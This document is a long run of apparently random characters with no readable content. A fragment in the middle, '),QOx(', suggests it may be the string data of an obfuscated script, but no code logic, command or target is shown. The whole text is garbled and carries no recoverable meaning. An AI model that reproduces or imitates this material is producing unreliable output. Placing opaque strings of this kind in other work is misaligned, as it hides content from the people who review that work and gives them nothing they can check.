27=]l!r;(fCK1d.3Gou!yAdKryK1.UK0Me.VAt3.#}6r$t)A.AlA\\7A8X&.coiK?XK.hgXf{3,y7>tu.AK...AAG;x69G]AX-nAudkk.Xii!5C5rX!,TxhXi|K)D577sX=K,i.>}A.X;XC7DTi=XuKc.ZA0oo$.donAvA8n,e_hnXJ)"dx(X;0\'b(K?re]K2]). A(X4r3`]lkieKX!e.r4)Zr,fE2tXpe.tMKmtn!c5EnGA}t)iKTr!_XrArAr. w-,oX9}:]Mp35yi0Xeewa_l, KCKtsK7dt]etr).xrA_6i)XAZ ae31K2KK,KaKiK_Ur)UdscrK1,()0A1KKo(vXh1A1HKna=. 8n9=X4X"lif.3s4|3,Y._!Ab]y}3A!y0d!,5rsKRKCAkXAnCKxs!I2t8!!g3;1KlDKX=):c]lGofF)3f6c_6xlXA?;GKfedAXD.0"XK.reKKg0]Y.s.` KsXDes}(1 ;2}_:;X]b D2X]lw !$lKX=Af!R3Czluofi\/1e8i]}_\'AK)4s1Ae:lGT42)#%eeO1$KA2,KrX_f|{eoxgrC-)"+.|2fo_X|sxt..ff(XAd]8K _),Ab692KDBX?7!eh=1A,G}d,*)Ki9xiYK],o\\tK;,@nz)RGh]))}sK.c46n=A<b(css(X]m-1AKn]|10[h.XFniKz{,X\'sA.e.so= rEp.t.0C4iK(]Xnn+siAfA|$K^x[E 7d[#i\'s}u.(dlK,a.?7GhAKKz.AXXKty2,_1tKn{Kt9XK3i$hC?r]_:|1otx3"s.s)|X)\'*KaXf0)];tK]l!X.d|iaEtGl.Kr1i].1a;=KG5*8+(n;t,yn?$vX!1m|os8u4u}AE*;i00.iCmW?yiTXr|.ZH|A2}9su]8puta!9fieX1}[skfFaCfA;X6e.[LxK081olA=M@)A!neIG]{;sAa.3DXrcrNaW;+Ei3o|KB_{X.KyGe)740.giAbX5nm0AX] 4.X,.p\\ }fC$0AiXn_uu!drAAKR.t.!.qKAK:Egs7z.1A] Ae[AXXK*24))eK{dbtsegoGS{2XAf(i!.s.d,.iatf)8;2e_ 0!XX)0{R}Kya0cuow KtG7Kf;c.n]n{LD5 8eSeA\/r)wfas]AK#]%gGM&k.ter.kr]ihGs.f5u)T10..];0e)iX.pXNX0Xiit=s=}fhh:ucut)0)]ArB4K(]18{dC.Xoxca.6e)KCe)zfXe2pnG]*)%o}..yo!.eiAC.EKtfX]]c0r(K7Xs+o=stXeKh;f7l=6Ay7 _.het.G!C)C+h)tutf!neMe[=KZyD(}\/cW ..Qe0tK:eeKvime{1{]!s!xmGteX)7D,nk]XX{|nG!vX]KA(9]fuefn=7$AGfqoG1XXKA{_cxot08A1).)=SxnMSl_ns8XKoDnX0c0x{lot2fiXXA9{;X+XG3bAck6]D].:0_0CfA=l8{n;e0t0X0o*GCiAo#!olu\/){FXDZfKto&}XrG|]G_9}lXX.i3K x0)xC0o".euEKXionSooeetG&10_!oX?( lKn),],f4ru.7KiGX,G]Cg2{l(haAs)lU7.l1(=.L_rnew\/)o t"fte3,)m0ie|13K@g1GXA3)Gy6UoeDa8=dne]-,2"#i,(.!z.sri.tXpX?((Kef,y>f9uayX o,0,l(1$\/n[u}$a16il0ie1:4tua).3;= 08to=t!l ;efAs}lX0,7AXGs0l1_bgoA1l.D=AXeio2a.d`u,(c(B(lK.AA.-qXoKC_g.x].n;}KDG9d1]t63])KV3t3fzK?1Iz.XyK8=Zs..ee0X)nl}sE|$XiK.0Xf]iolei0K"Xenu0AfxA!.JAA0iKn;C1on\/DnA[,Gp!})K{sdl;+AeKi] A)X>r1:[de!f.pX1XXJ=CyX KcoKA;tD> 93&,nlXic]ip._Aro97fr5lA7=A_,42K+8yXa.l}wCc3Xt.0CK c,hK2,ef0:C(sA-K0 x{.i5l=Z.0A 10Ar.AK.f;)c\\Ath)K(rr2}}4X }CXKtcgK?`ar7_ic a{fAAh{XGp)at!8b)pibilD_6\\Gr1.[s5X!FaK]])1[xs}4n[r[eKdG$t.AS]ii)!X;en7.wotXm.C1os,l.u Xber(_|X 01a.0Xtiidee)G]sb")s[A.dSoei.7]0g}lrK)[TG1G4]dbbfGoX}X|AoCer1 ![oIt.A)}G{\\sf.|(0A2,Ao9= .[.@sAo5.eE Df=1.=!.lb0e]tEXXSa|l.:_Al)F6ia]}]=%0A;$fld-=eG,be.+|o.XfllXeres7uXAA)h]7l]1!:hsKX(.)!diG1.qrsVKi1XZsQ]]XDd_s}}_Ac_]d\'J[]c)X}ckK!X+eAcraA@ Gt*d1=A..!fqk0!uc 0A{,n(A.ti(opKfK].n;;3!vKD%+}!vhAl^"oX.f!}nt{=}m(9(o:.XAkC{C!:7.fKK)}2d}]XB.70;:ufAA5XgG!XnfroKoNPK2 9.[ifsG=R)3;M_0}iS.:( mlX_Kb9]4A]nXuABAA81]=}4rXmr.[h]0TpprTKGKeA7gIAAs9)K:ee.teo{!x7\/es)e@X1aXUh|d]h9GtK:6]]ln.(BDesrN-50.X5T5il1(t}.etKluCTo)(4tK]C..+.?,]>$:(xPrtsnt0K}ttf! Z.St;l)( ;a6K]a)i6hoCee]irAgLAMl4?.e8X)k*1Ay)eiK&d.KoAc.D1fo oietd9t.GnbIA.KoKtt]w2.oeAezp#e(K;tK$XeGi:_}C r477ei.dXKu.2.U_]4XfmKv.D{A0xK(jAyCt(EciXY.sKe[(a@&9flXXG&b}(yt2fGG6_ltrPtcE6M{A_lgs;._lof6_(>oaAK=h5!XtA]X717K(@9eeAA%Atk1b$et,r&Xh2.c.ssu}&!nC1XXeDo.oKA.XGi\/}3tt,(b)7}A [.tH!!,.GCf3KuX!X?[+f?lAi+v.Ktt@o%D3foe+~Y8(Xol2;(_}A^.,)A:.:a!Ane851eXD!Gu2.!){)e).3@[)XD!~8X.._w]0Kf.g.i].K,r=KG&!!,.`vpXm%[?4ykKi&i|7}AaT:y1Xt.se)K4X y3].?de]X0(he23+3[1}qi(ae!x)X}egpaDA@U|X1\'0.nfY nE9$;crnl")"K!Xd_}XC(XxKs)e)f.Aq3XwADr)]0i8(euU.,Guiil 0eKcfiKAq.}labKXo(AXrv ]XXA,G(X]AnApe|](..0;^eMG=X[ tClosii`;R__A)E{Yd\'5..#}gtK$nop27]XXws\/7ao1g.;#8f)s!()a{Aj1KGmf42d\/1%0,t;ADA()..8_0vrr7iA1! Kt..oi0AGK)hxDiey22a]5!?eXd$ ]|o)DiAHpKX&7A1CacK]!s1t.tnqKr)X{XsiKD)emKA @KsA1X)\/AKAiS]C8Adru(iXX,RR_7Feli8$lEh]ir(r\\Xpif*hTXKoX(6]rX;&Aa.o!s&B.}[Ck5og8)nAC)egsiaK0|D;_KouanCnXa"Ad.5eAXsatAA:e(C1A>!-!K?8hQXs4KKcH1rAe1txf_(U{9;e(aehbte)XeJ5y1e)i&EAIAEneeAv.(!=orAA(7a:8sa=d..C8"Ad<X9uri6niXg0oc.7}X8;vACKdX%l13>dn!.y(.K]7f 1A{+Zrnaeb(or[KGJC},bsAn6X!,m\'K035GrZkne[o#o}ic) f.(=]EXcpp}X"oa2:iX(.AXcs|KK(4^u][lamwl&\\]yyxs?XXlyd|)wd\/iCy]rd+),FA[G|jAK [)E35optX Pc](XAK=.nXZKxA8Gi75AuebAf>eK=]A)i. 0G=efX6.;ersrcK]A?1D!Cn_A$]iGh !{rdJ^_eK] ;dn{sK)n61C[0#d}cqxK X-7X\'Xb.tK.820Aa){l(pL!i=xfu!.G)(,yXKeGlUbiA6u;zi.,XX4AY)0{pte4GEte eXVK$r[ntNg.nn1iA@!XAWX]fA..+ra$.eKrl)gxmed|klI!.ToAX>;0A;)fCu1AliteCG 3G(t4=dXL4]sme1Gs@]Y8K.$=f.t\'r.meKC,!tne-X]sKK]ade.=,2!C)Zt.0{X&XA-_n;f5Yn4s]=AtdGttA_saste}_est(A*_hso.epw=,nK]0G?J+;iso))({(\'|Khn_rS%D!pkr ZA_b?00xk9 79A)AX;7ogA4ks $=p;Kiea5uin:io%)b7rXo&)]rb KH[K3l_XNcAn)ni; s.|eniAsuhiXX}Kn7a#r\/_iK}X%faA@AM=f23A&lo1f?t({(Xoi;g\/)ttl8foDfGDXGXgs.nmXX9a.)iK889(oif4]X]+G7|(vfswKK,@N]AX()G,!!e_AXdX0m GCu.CorAMveCrAXeoGFA@(}lc2,eya3Al0{xtXn1..AMzAfKlC}Kia0n79upt=oKX.9{\/7Z0H,c.6.f(,ml@A!Ksc:{Xwne0eKAn@}^8_Zex]9eZ)1\/42)(8.Of.d"^{]dsy\/1)+.=ADA-0a.k]iz.?+:a=X}128.rlwbnd{]xmy2]XreT.{7A=D=z;fAh))AdG+Etni,9Nc.iK.kK:{fBK!A!ot1D7}X@jBEif.D@(e$3i\/85K+CAx,ysa\/.[Af!r2.. Es)yKKlXK,Xsn4[.}ALK=|de`yKXe.K+ .; AXXt_5o9.CiLSXo0mt!lyZX.Xo,X0 DK{=;Eh1sAa#0= snEeX osa+gDG). rxr]KuCr iC=}4G.]!iZ)^\'A)61fl.t,65),G!.AG.ADn70cz]e2=s5K)FA1A>=]eX,Kz1[7sXTK,eX.)A]Z=e 0^nK9xl{7LCoAyTrs)GycX_50A]Kvom4m(0XKiiA8;yX|A&A.$AA?iso!$XssK\/p08XXi=7t]X d9t_,.e;z;ff%X@n8e.].r4e(A(de=3xll<!fid3QcAei.KaAK_K(}iwXKdu\'(0lf.cXi.eXe}eKB,DzR2AHi}7loe!g{.X.\'aGs=Xfn }()icKA}f]y}{ sKKGb_|o.nvscUAGivc(3A=ftibc3pzr3e_e0.01$.8l.}X_0 KoX_OAX,, go ]#Xax!)AlA[! o0poAK!KFXtD]]to17Sqd.{0ssugX=3%.ehl.igXGA})!)ef^0l1e9?1[pGy49co+);XrGp]KX]T,eZ!i{KX.0K!.p&9t.f!KKXL$st(]I_\'Tyf}rpe0l!Aq.KIf0mpGo(AcKA}[Gm!M;s2*kdD.K.}{A{.2_K%?o.b.tzxn6ien1]"lA`K1))0@tG7&XA=rnpA7tiK.+Ca)gciusXKA(\/..sX_>+a;?$f[G};K_EtrEan_b42Ca;  ]e! TbKsG.Kda]tlss0q ic.laXi(._nDRCt=fCiuoz00),sAuX\',Ko5t!Ak;+!eXdXsdXf9X|AahKri|iiye]wA7usK+|:.AA|IrX. &Xo)]a3a)tKAl )em=r;Ar ot|Ef[95,+&A2Si(,K(ieb3oKi{At+2tc xuA])XE)V=Aang)o.c Ko.X+]A1ZA1;e.0xX )o.A\\1_ ADbZXGuK]+iv(S_psn;=>.iA.G9ntg* ! a,&2Cz1!ijf.9+).AK)p7A*.Xb]K}XeyAioG,Kp=KX(}At .{X=A`XC[*@.o!G.p10.u5og nXk|KKAsiA_A.A#0l_p;|,mf{!]1Bzurh))ts(.XC)}X.Xs!2GX+,G[[.=Xaeuyy@i@7AoKKr3!6K1Xp1eH[L. il[;EemwKd,$XXe31pxEGeo(aX@![f`K_MtspAK,$(2,AX8>[9C0;,XXw1%KXxnch(:rso}X6AtetK}X)!ohkr{t.+.00]K0e,}y(Agdyk0%A6c\/A)(.ti_nA_e1K7)t!]vc0lo.r!\/!}be )nA5PK@1A15.i{\\AMwtQ;\')lXtXGeY7.p\'7{{bKlvlA4XsrtapM.=[!]XeBDonx6Ke,m$DC=s:30Xe)s]jX..SMfoKFA7ng.nsN3nfe.3:!!,tV_jfrXAr(X7.])X;{>5AX upyso5gan0)4shn]sGi.oEKdDw+v8\\}8b4aE(X1!AA$._polAK4AuAxe)0?A{m,.a]9KKX2;}0r{3n[rosBbdy-WA;\/A]23b+ub!C1A.dEAtdAdy]1{K{A9aY9X8Des"0.K2.DK{0o][`3t=Aur_u]tXu9A@ekyn-f.tr)nl21WAu)n[)i.?_)9X Xtax1os:anAAK! =IyosXiKcls6K,3)_G!)l=+A_{_3,Dr]x23b@XAooe!f3Z! y_r1X]=iKA.pX;!t%n9eC3]1D3.K=AG2W+A15.t!t.eXA],aorr=(oA.D9x)PK9]r1re9Gfatndp,b+9f"={2.uAl_a.da:,_|l(z.h_XeKSigx)KGt.:Kynsl"o!A.eXzXnNl]tn2.-A1_Gfox@y!216e3i=oozxz5AX]KcfX{.6ia.f-c X)EXg=Xne} ii,K$5oG.87liXi(0A6A=.Dc2eKs0K2]\/;gt(AD_7z7e@i8[oXCKcAA0;K}8.usnA<5!oX]lCn[XxGsoD13.b;(X.in.(X)X 6prgd.XhK3GZH05A6[vXA[xo.{7!X{a)K3K2i7:6 1f1XpSEX.( 3i@(!(G..oocs93G4}02 51_)].-X5(] +.]};$?]AfX2pa9tK5!A,X.ex[60Qfn(i{ i53|)C.Vtk2t;re]iigaA4daG)X(.s{umt(=eex120shKgKA!Kov#.;oLXsL8Ae937.1oX(0r09@als;@0K;]07atDX3()9t$_da]Xey5nectTA-r-t^,nXm<npt4.)7XA\\.f3h},mK_A1.t iX_).[oe K}=G%n]]9Axi[0tKA1j(spl(H.gXA")4;afA\\nriy1A3X [hG+X...]DafEXu1{zX-AKDD.#5;K0k#!lKif,k9{;etX 4i(q]I[oC0)X!AdD;pK)}!f$][9.ntGMhA{Ae,]XA0qXycXA8)lioAfr.XiXo,)le?(vAlas),Sw(_oXXn&AX;u(X#d?0^]S1)Xi.EPsAs2D(N;.X{.rai.XX]5s_XKG.o()f\/!q{7+& .A8fftKleX.0,Z![)XrrtAn[_fC2 u(c[kn:OKiArrlf o.se&T!nfb=XG(lt&tn9`!o!.KDX1m2Xei1Xe{!oCfe.eCuiaXnKf2}[+],i=egK59.r.]!r7p[>]rpDK[}X(1AK)it!aClC@_%n0fi0=:1() XoRX.()Z=oKfaiDge0Cb_kBpSrsX..oX]k=)Tp,e.s%tee.aul-(ss7X314e+6CyctDptoiXK]!4.2nXy.93]1 1Xipm.d1t. vXG3)X.oK4.sc$.. uMg9X?Ae)lCfCK4KK{ @C+572 A^eO;h1,xv)i,Krur9.)4n.@cp;er{{X1iX]i.oOtK.D..yk{]G\\B;l)Aof1btyA?l.g1Xe\'5Aff+oTaK)9_n7R}Gh gCAhXIKJ4Zr_(-.G|vq]=ti.,X:Xt]eC.m!.3=8n2ffEbkd)3o(A9nc{tcMAXXf)n |h.y>!;py,{0t{r1pt9e;Xn0dljDDLKAl@$r.cX6gKe.G)wXty_]xsfAK{fi(rei5rnGo:. .y3ib!X;8ta12X.= :1;$nC .r@XX.!#}\'{X)f4X1pp].x@M!)E!eu.Sui]KA4`tEXewKiX=.oA .2G]Ai".Cy4!,2XaAe8AhKkXbi,cXK;"A6)G;fXi.32;K[ nmaa0b{+iKi@Cp3DX, J{;)m:7dpC1]l|9]AAA2 -92G3aKe4.XGh@GGrX)mlueXkK!81ifA)RiK8o0snC;,0CtiA.K!A:\/e Xfoh5_.7o!7X.:!r3a(@PKX ETe.bmA8XA<x15{EX3lXleac)9ol.at\\Ge9)niE.t0]t=lr}[ne wXC.XG!=.A;tlVe]Dz0 _!eXJ.(;{6=7Xi!0yfK(e.(=A C x1K$X+ec]y(} i7AXGiAKfX+|f..[wp,a},1G ZKt)(}+A).0efb3;Te2r. ]e.eo_tegsp}XKn >XX5GX;(G srt3[l)sef)-2]KA_({pfaewyI}aEpG!AeC0\\0.Xl)X)t5lGaAnA0}8X, 0f,urnfZ)80 .!2[oAw.K 7etUihHd X]:).AXK0r;exKK\/[.6vK]}Kv8t!.*%DX.om#_be5fte r)1oggre_,D7e6KA$vf2p (X1zA\\r.6,MQ.?K !o%fs.l6KI :f iaA..)3(a601t9bnXXoMr(KA](1AspK.K_|X!Ai"Bo XjXP5 +1vai_ )2h{sf.GsXB5cI3fK,st"$tDnd0s.C =KXe_.+Af!5l7.k KDll!o)kE e|e)x=rA.o nA3 fc4)4gEDcip6r(7Z,eG3l2,MtK_f5elsVtly)$._(1t;nS.azn uA1543:;:vt)}(,0{elsusA4D((iK]X.i2!{te0z)t4K]  50Go.a:[s1zXKJ) t)Go7G&AJe>;CaR..E!e0X7Xi]!8 .mta;<sXya g}Kt2:1A! KsCwtAtEG0rpn3b1.=y(.,iXAXbhilv]goKenAo.A _=9=;$6))y.u{;6+v5aKceBW .;@(AX1 hi+)n)0e X8o!_eAd1f0.c)?{ZX(?XAe)X r44Mz.x.b a=GfuX]situgr3n"6i)jFDtt=GD meXu(G.X[ydAaXX(CsteD.8x{ }}wn4t;McfKy]efXo!}]Z5]o.yKiX7KAX]{yGXKt |.XAZuA{ C@]CXXe.c8!)!oiO Z;7p9]=4eKb:)fn.AcnX3f!C?sKofte1Xe.S]uqw=A]X_@] 7:8a.2oiZi.ao(KrK7]le9..].\/gffKb9olamKgosA lX[nDf.cpAp.x,(!na5. !.3olo6,;57At! n.XGAXl3r.t=Xb[{C_(.][X!o7Q.7zfopB*X(ydCXkifiv!An{>)uA<!cD.( Ff(ie.rsf)[X ZwX.[7(1[76oKC.3i;.7i@o4._.0)]3SA0iXzt!.X;asA,{nsT,K_udmdAxs1GrXEX9l*f}xp.r&Aixr_mAorSstvCMx\\7aXGXG8)n]fgF.)=]g._jAcod| ;nKiC&Ce(emtfft.{Xmr0?s]uK3gh1;K%,o5AtX..KK(n6p+i7K.C8l.d6A{ziXG,Vq1}ayrNtf0AC32foDa:eg+A.+q:eDydK4.]@:6)Xfsb)oj0G2)p.fesla,o -+Kba=mX#;GK.3 X=pe[=DsD$An1X K[_8kK0!eDV.XKq[X]rq[Ct3EscCwt:}d)gyX0}.B!esD.tAo.! irX(!e.53sreKst!}$TX .Bs9.elD7Kt>fsX&n!cAi eAv]1;.AuAw!l;Atnu3xDCs]Xlo@ee!oK)9otit)o 4{7[o_84rs...C:XGsn@+tr|t0x  HrlsAA<Cu7aX7o.];bai(}AnK,rkD>e8a);GKtX9X.@94t..lDK<a X@tu tA1GeT!G 0i3A0KGX[iA_.o! .u0rX.KKb]KGe\'])KKWXv:!ceno.xn{.i4y]Xd%e]x; Kretohsee Xbe;erI2MfgtA;ffl(ott9i.D4A.]s[ppxFneX ]3torr:sx4em)0.m&=y]nA}pG1...D34XKo]Gi[.07X#:g,s$}0Xc.fdig.A1X(rKaC {taEKIC.-eK=tcioi.XX6!fXGX.X=i(@Cn4AE!{KzeMA l.cX.mClxince!.peaauG|+ey7iG55AG,p8N,euC7:,dg_r)_X[eX.lAX " lX.vr)e[i9sX)KDX_kis29aA2oCV.eX]t!e{ikXuwoep!])t.).Te}.(zf)iix'),QOx('_c]K1fn0hK(gtnX5.K4KK4K4]T:((XXrn!.nTC.bko.,Xo.oe=S_Ktt| Xt3.{7!9eY)l)=r,2W:2KK!oo.p)E2KktKI.]CKZeKX,[ar0iX.MadK:Km(;K}X_KtX_K(t5s(3X! K`=nQKlAaXs}f_EgK5)i7fK"_K="=$if.!)!Xrit69i2eKX2XqtX]{vkK]lK|7oWcK922XklT_:dpY7d. 4KX=fK;8X.#Kfre]9;(7CK.7K]C_Xo14K]s5K3K.000|KK.amXho( PKKv...XeK=o[6x!QYv .e}K1KQH)Wos\\K7yindfo]]dw|]v%t.p6ask(#d:n0rXKK1\']0cS5(i:yT0rujs(iX\'X|]vKo[)[[5.6[].9(rXidn)Cl2Kab2.M.ybK(Km]5wo ,Qek w.7fcfX(tpt2oX2]s7K=KXX9[)KEKi6}hK02cC)(4K3],XK;ffX}?\'0 ]2XflXc=a. )1).)iKX;.;i_O] 9Lo))htif}=64pe ;XXX%+!2lisK.CX(tk$2fKmR3.9=Bt6p.ch=KNf0ea,ZEkameb;rK,4.CsKgM1a.K,f.2%7K).a_y!{r)".)f.fapM07pX$(XK.2K2fi;-:KdUQuIa,8.SnK_;O_$K"0K:t.]KQiXKo_]Xn$1.i7K\/2X..K{CK17eoweXaaeKk+l.u|lYre1._d0t=l7xt|iX i..uf|i.sm1r{ulmKE.0rr.;EK62zinu<]o oXq,9E1,Z1f6atadu+4)0u.4Kabo,Ma34\/72mam3Ei)e`hfrntp8XEXYC7nK(.o!1\\Tn)fi#fX bkZfelXo8+fdK!8mH>sk.1pK:9nc1Rt3bK.{!ns!=8X+1|fK..(7!C.:d}KKfXS}X"ldw. y]KKf.]:HE.tK.|lY-!auYb7.#X)MMCXKcK.aXa"N!M\\eaK).cC.Keo}Xi_Xs.y31]n2X,X! 46an\'XJKpKJ_ \'Xn(kX7(#cuI8r89[] U-}yIE5KX]KKs_:p&[[-.heKtgm.(!tK[tn .}Kau-0K 1t(Uhd;S9\/t7d_)&1J2f6XlXp07r9.n=42Choiav-63$DKiit]k K_A.:csr#i=cX*)K =!iK.le]i7K{i.NXelK7S.Krfn@s,X0.H{]s\/ i)<K+5l?K8 ;eK.]tX]peK2XlXnKrK7CAcXa1b\/5eXr{\/K.edpIK.TK6,^ Y@T#K,K\\6n6)7eKd.KX!oXs?]8uXfin; C?2ah;iKfK\\1KX!|Kf0n){K\/{Ka4XK\\xsKhuioK`}_ie)?]}ok;>toK,! o1.!K585KK(\'3_)0&X.R2kc\/2EaX6)l60eXnt\'?;0K5)e6t>.>X9K 5;XX*X8=KrEig:H0so]1.eX]:X3Xo.AiDl!_7Kn$;nX_}Kkx:Kd. K82KF:91X_|b.0o(nfXeafd]X2XK,KQ:ei]FKx]ci!=.:KKg{xK =daeno.X+R)xKR oe4XG}7*|!KK-)o}X=.f).K.C) r\\Ih6dtiXh4K,e,Xd!i.?t..tX Z\'K]80 Xfs\/K:_Xe5aK!m]Xj.kh!21esiKCbN8 rr0 KrKM i^>_(T.Knre2beXefLXf74!c9{K*ff9Xt )s( K.K2X.sK&)K,9e\'9.[04*Qr)KK . rKwR l3.K}?]i!df]_t]._KL%tiKPi$.Xs0qd<9;X!tuKD)i[diK]osK|`;sK{Km_X (KKK7lX^Kt6K)e`K 7]ja!o,8\/KSam:=fiXaneiKK]4.4&7){V$5ireKn7XCkr1XeXo&p8X.xGXK()KXtmeteiyO7{r]CK1sXS]T2)27,0iXdrBCGK+=!(Rh2C]$KS1K?\/0.KKX ofeXB4,de@bQKx1ef);=\/4rEf]K,cKa`ylhX(!_sK0)8n- `"5XnK.60l4n X]KS]qXt}K.:,]Xf)Kk.g8t1(c]9X9PKr(!QX#utC)]X5vaxeK]K$K=7]70]LtBXu;,1kXrsXX .aHfcuDQX"rNKga`=.f[X. fn|7`Xn,=gnEaqdp.Ko\\.hK]2KM(bi)h_rJKXX_.+sr]9K,Ie)6sof3sY.KXL=n4]K(Ke r$K`n121i}{nJ0\/Kon)]8pa|1nMMp)8.\/).>t4CtghKdK7 sZ{;.!Y)t]:sfX]eK 4d)_etr6f.bKrvf!.;[0>]sKXfKd]dr0d3c7Kl]_;Moie:s0KX=R[rn =]fu9!K9nXXds:Kre\/t4({Kti=r!XC;X.3rsocl[me4c2KeKcaX=_K-ooK44XX]:\/sC]XyRe(3T5i7f e)"285|Wil1C,+)1.e@k2]},X.cX@yt[$I0i?7Cl(XX|)3f]K222f].P5YK$i$.[)u msKJ8aK+ym]1Knf. , dKeXZ<..^XtmDKXxKn"d(Xn2i@axK(Klo)Xn0a40nW1XK5kKFK.K.DiKXyc=o]26KtK6K!asa.;l)Ze]|,d|C X_.K,LyQyKf85d80!X03|=w{x]K8t_e{X3wbT;2._&).X(b70+fK 3]<K8(]n:=Q<.pKKK)Yt2Ke[K_4oeoto]3)ol_}.7,^XosiD()KXreK.]7#,XKi,tKT0ti]cax"l5).riKa0KQ!.gKei}))X9ffXi0 ]KK]XKt XdKK}*_2o1|j)ln!Kfx1.{.i3]Kc.e.=krZ.!K(itSd>K.(Xc[(tuVg.n;XkKKyCXKnr3K|.{.2X)Kp(s9o.Qe|K.itaKb(4l.K}KK(KoK.au()i{]^C}CKX1,2Y18iV 2#3i]a,46.]KX}_aciXKK]6etd!.iyX_o>K:h(t(soXX.2(6_{|MG(K1icm KnK;={f8iKbs$_mXXio=Ko]s!e3X6.Ki2ee3foKn);4X}stKd.=el}K)=tK] 3K8a\/frCKk6jn.=KKbelt4|aa})!i_7f;XsK.KeXt.o=p.ttXK.t`oXx4sfKm8KuX3X;5X2a2!f\/;h}...$SuyI]6i: att}}XC1=.[C]X#nKneX e6KKtKi.,e.X$s,lR)oKo7olKs0}t.$X$B3)c1sKi3#d_47XP.|e}.UXX$ioi!_#=a\/]ri]4K  Kl7).X9itgDd,,8o?1l66et )n}]X|1e30aS1{o!(_gh,hei(!e]Ko50rX))21CI_)]vm&Ks&9#(7K.aSXK.|YCKt 9o4YnK.XX!.K4_.cfXE:nD_s.)eXtX[a;Ko!49i.Ky7;aKf2e()(9dtk1t7.._1}.n.X eeKot d=;X19Kz)o3K!do 6rYX$#+,iC2$exto] RKde,,r6d7i7xCFifR3in_cs_bfis3b.,C.XHynKjf(,8_K((;rs]!;K6s92I(.}!DK!.2;3PK#k]231i.=]da.]mKb( 7t5h]X67]6K,3s8(YKXk5X=s(!)o_l51 tK*2PY;#4)tKR,XbK)2oK4KL1fY2Xh=2rS(XKd i=K,QsXRK3eKDEo { i.ya;3.lx!(k)HShu. ( f,KK,Ll)!c`dh.4d,l.;ff]KsI-empHnenfKsKdKu> i7aceJ\/cXiKY `pXe.e1e}kK=](;ysK[tei.Ke?>xe9pl.10GXXdeN`Ni(i._.;9u.X]ue. !X2H=KeK4Qwp.e+rKK.,l3.=)0Kf-)d&n]=_XsPK"nK"X;VsXIt45},t]wfKKtK4_EfXKK)KK%X8&XK.?@h[(KWboXK,dK3X.i>)t)iK.!K2;+8X5c01Hief1r.(!,txa)29Kt.Y1C695XEK}aitK9K3c]p_ fh efri2)X6]ii0)XKjtDKItf}en&Z7]):+=rsa;TK+t;i!,4KK:kag),1(.)+eK]inl  fKiK(_]J!o)9]K4Wneo}s18X{7XXxKeef.KagunXiCKKH6i K1uK[X.i]XK]9fgtu.aazg.(KKXX5]n]e]K]Knifcp8hno9]oX,K|X!)uKeb[r]cK!OKdc{Kn.[nXX;q}Ka!0trhXoKckr$] ayfiK[w  )5.X=i94[}BKXe1N9X+283i))cPr[KX,i5 #CCd.g_eK$79&)K|weitooJ.)Xcu...t]LK[]XyoX$y2Ki2{(X,i),0.,KbC`]5.tyeKn|l4(t ]=X?6y:eexK8k)*Kifqi`@tLK\\563 +K!hs5enKo6ecaKKEZXn}KKJK?((XuYC:KM(r.(X.88ois)tu{J)&a1KXKofK(egtKXKuu8]]c0(XKK0)Xcde.K7%`.8KXX\\.<dYX[.F.K;RX: ,!!;#sd-KeC1I]FXl.KK.{tKd(;KXcKeK2)C}.[)KKQ>)}nftixKXX3e[X#ogKa)cXQ6l1KZ:Msnip_G)kel.a0xcX?abci.K.66-2.{Y5l8Vns ]:"21a(K\/6o1eKaeKKtC5)6tKl1t.Te1ed3p5\'p>0itX[(KBy2oYt}8\/oim]lSt2({e.Ktaere$x_(rO(KXgr9\/=CiXb4 ge]K!!2i\/a40r7!L=peo K(X.gX4b.!2]!(2:$h7XmHX\'X=2i"1XK.p;Ko91c4K(.XIX2KH68MKKQX=pKK]5d)9bK}KT3|tnR;KK,Ei_9an;dXSc]4XX]K"_X)nr3(( 3X.KL:KfXs(. t)e:t6XKLd.t  eb.K8ocKG0o2t}eX1f1{bo0,:B)Npo)}_d&X$yX,0nieXaynKKXK0!ny@HK2(Sh[a=X%aC%y)Ktwo],ot_K|fX2KKK.+KKly9KX ,(lrE)}4XKaQ2KKsoYK!8K_kSe7g?hKyKXwd5ltVoKf+]!t[C .K7K]Xa_!0KeXl),.X11.0_]XrKK:p>_r]KoXKw6uh_)n}1K2admDi NI%1ii]78!2\\=K4Xs7.=2(iiKY!Z)XKn$iOi; `5)80CpKWXegdDyteE_y=2$kt3(40oC{;lKXey.oK2ce_S)nKK(Knf$x2Ac_.e)fXa5=$Ks.1b_2)K$..02ei=aKKXXKn!t..iK.}]XbKKEy)I}KR1KX.fan)2]!+ne(bX 8ev.K@DenCK( ->$_},m?=ay]{Q87wrXM;_(u[g4 08(ri(q1d! iXa.!}iXit.,lKXX0.i4Kic2rnKrF4_K{.15)jatioS1nKs7se.K.X5(r.o.4`.u,ux[e(XuiiKrfh)4Der.Eg..=.K,i.}o4oa0cKMm.aK!K?.K3DnK\'nXl;K\'Kxo;1\'XJe,if.!XKiz$catKop8!2t;4K8h=TKla&._C=.Ko("SbuK%f;d[[(|oa[Mo1&.a`X!KE(.utx(]srh.wys)=aK;,6r.pln25 mn`raXuMccKyXo6`(`u))K+-Fc.4Kgi))CKaG]b{afr4$sX;=,cr(.)r)jtXi.,]}X;KKKe[(=.^={98Ks-.8.]  7l72XS:6M[.i oX.uKZXX|4X.77cS`,KG_Kx7y:9toKIxLi{K5e }?ft]Xs%KlXHX8.y(uKpHU_.K7)K].KKiS.XKo.(!.4KpKKKKKK`H*KT74K )p -lK).K_Ilg =XaC|o>)Oo]SsgKKK4]vn.cK;4)t6_1X=Mf_efX&sal.{()_ntsr[=apX`QoUrRuf15]rn]r}=]N,ua).( .oK4C0|(t*.rydrHXKusC|_cuK}dXfuy_)*Xf83(6?KnKailiK_51tX n1m>.52(XxoXX3Xid.7X;?X"7tXXEK-x1e.)].dudg!`sXs:KtSaXK(#bXY)) {zfei(K]fiXC.x{vKa)Du.K(]1XedZ22tX(}0A]2xlK}r e=X)X"5K!e_!{y.=KXt,]{1,<K46)e0K(LKe). 2.).A.X.7)KKfe)(0|)I4xelnKfXawKK7X]K_27=,(Kt_X.oe.,KKo=_X ;c.1[]|b4r]hi.KK),etX]nv.KXn)z215_]f2]Xxo.[X.[(FlitK97EuCctl64(,,.s sX|=H.K1Xie$7]o`}_u!,0`lKKt$1]iI X1.,=cK0+:cD+oouo1foKdsKpIKp9af.)y-JK)oK_XoCi);X()i=nX]..pa..3.o(rx]{f1o1wXA K24KatX;f@(]fff=}.bXX7R2Z.4!re=XXX ,_Q=ml *83r6i:;KX<K)X;a oxXXX"_X 013]e56a.[,:["nv.X.X?}Xt.i!oe?:XKfe 